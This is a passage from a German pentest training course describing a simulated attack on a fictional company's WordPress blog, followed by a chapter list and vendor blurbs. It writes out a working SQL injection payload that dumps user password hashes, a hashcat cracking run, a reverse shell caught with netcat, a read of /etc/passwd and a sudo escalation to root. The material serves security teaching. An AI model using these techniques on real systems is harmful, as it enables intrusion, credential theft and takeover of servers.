Phase 4: Ausnutzung von Schwachstellen

Über die SQL-Injection im Blog der Oblivius Education Inc. konnte nicht nur die Datenbankversion ermittelt, sondern jeglicher Datenbankinhalt extrahiert werden. Es konnten beispielsweise die WordPress-Benutzer und ihre Passworthashes über den SQL-Befehl 1 union select group_concat(user_login,user_pass) from wp_users -- im topic-Parameter ausgelesen werden:

admin$P$B1pBMSBYvW7wZVnwPJeBybzaBdMOXA/



Die erfolgreiche Rekonstruktion des Passworts anhand des o. a. Hashs war der Durchbruch, um sich als Administrator im Blog anmelden zu können:

~$ hashcat -m 400 -a 0 wp-hashes.txt /usr/share/wordlists/rockyou.txt –force

[..]

$P$B1pBMSBYvW7wZVnwPJeBybzaBdMOXA/:*sexy_sara

Session..........: hashcat

Status...........: Cracked

Hash.Type........: phpass, WordPress (MD5), phpBB3 (MD5), Joomla (MD5)

Hash.Target......: $P$B1pBMSBYvW7wZVnwPJeBybzaBdMOXA/

Time.Started.....: Wed Jan 17 08:03:26 2018

Time.Estimated...: Wed Jan 17 08:35:19 2018

Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)

Guess.Queue......: 1/1 (100.00%)

[..]



Nach Rücksprache mit dem Auftraggeber sollte auf den Ergebnissen aufbauend versucht werden, weiter in das IT-System bzw. in das Netzwerk vorzudringen. Da über die Administratorenoberfläche Plugins bearbeitet werden können, haben wir an dieser Stelle PHP-Code platziert, um uns eine reverse shell vom Zielsystem zu beschaffen:

~$ nc -lvp 4444

listening on [any] 4444 ...

10.222.1.38: inverse host lookup failed: Unknown host

connect to [10.222.1.23] from (UNKNOWN) [10.222.1.38] 51013

python -c ’import pty; pty.spawn("/bin/bash")’

www-data@blog:/var/www/wp-admin$

Ausgehend von unserer Shell vom Blog der Oblivius Education Inc., hatten wir nun unprivilegierten Zugriff auf das IT-System. Eine nähere Analyse der Systemkonfiguration deckte im Anschluss einen Systembenutzer namens Sara Watts auf, die für ihren Benutzeraccount dasselbe Passwort vergeben hatte wie der WordPress-Administrator zuvor. Zudem hatte dieser Systembenutzer uneingeschränkten Zugriff (root-Berechtigung). Mit Aufdeckung dieser Informationen galt unser Zielsystem endgültig als kompromittiert.

www-data@blog:/var/www/wp-admin$ cat /etc/passwd

root:x:0:0:root:/root:/bin/bash

[..]

sw:x:1000:1000:Sara Watts„,:/home/sw:/bin/bash

[..]

www-data@blog:/var/www/wp-admin$ su sw

Password: *sexy_sara

sw@blog:/var/www/wp-admin$ sudo -l

Matching Defaults entries for sw on this host:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sw may run the following commands on this host:

(ALL : ALL) NOPASSWD: ALL

sw@blog:/var/www/wp-admin$ sudo su

root@blog:/var/www/wp-admin# id

uid=0(root) gid=0(root) groups=0(root)

Im Hinblick auf unsere Aufgabenstellung als Pentester der Dubius Payment Ltd. sollten wir an dieser Stelle nicht vergessen, dass jedes Zielsystem Informationen über weitere Netzbereiche offenbaren könnte.

Pentest Training

Werfen Sie einen Blick auf die Kapitel vom Pentest Training und lernen Sie Pentesting:

- Vorwort

- Einführung

- Rechtliche Rahmenbedingungen

- Hacking vs. Penetration-Testing

- Klassifizierung

- Aussagekraft von Penetrationstest

- Penetration-Testing-Standards

- Der Hacking-Leitfaden

- Hacking I: Scannen von Netzwerken

- Hacking II: Passwortangriffe

- Hacking III: Webanwendungsangriffe

- Hacking IV: Privilegienausweitung

- Hacking V: Tunnel-Techniken

- Hacking VI: Vulnerability-Scanner und Penetration-Testing-Frameworks

- Vorführung eines Pentests

- Risikobewertung von identifizierten Schwachstellen

- Aufbau Dokumentation und Berichterstellung

- Plauderei aus dem Nähkästchen: Insights von Dubius Payment Ltd.

binsec academy GmbH - Online IT Security Training with Practical Focus

Die binsec academy GmbH ist ein Anbieter von praxisorientierten Online-Trainings im Bereich IT-Sicherheit. Das Schulungsangebot umfasst unter anderem Penetration Testing und sichere Softwareentwicklung. Die Teilnehmer lernen in realitätsnahen Laborumgebungen, die typische IT-Infrastrukturen und Anwendungen simulieren. Die Kurse beinhalten anerkannte Standards wie den OWASP Top 10 und PCI DSS und sind in mehreren Programmiersprachen verfügbar. Nach erfolgreichem Abschluss erhalten die Teilnehmenden Zertifikate wie den Binsec Academy Certified Pentest Professional (BACPP) oder den Binsec Academy Certified Secure Coding Professional (BACSCP), die ihre praktischen Fähigkeiten zur Erkennung und Behebung von Sicherheitslücken belegen.

Gehe zu binsec acadmy GmbH

binsec GmbH – Experten für Penetrationstests

Die binsec GmbH ist ein deutsches IT-Sicherheitsunternehmen mit Schwerpunkt auf professionellen Penetrationstests. Mit über 10 Jahren Erfahrung führt das Team tiefgehende Sicherheitsprüfungen von Netzwerken, Webanwendungen, APIs und mobilen Apps durch. Zertifizierte Experten identifizieren und dokumentieren systematisch Sicherheitslücken, um Unternehmen dabei zu unterstützen, ihre IT-Sicherheit zu verbessern und Compliance-Anforderungen zu erfüllen.

Gehe zu binsec GmbH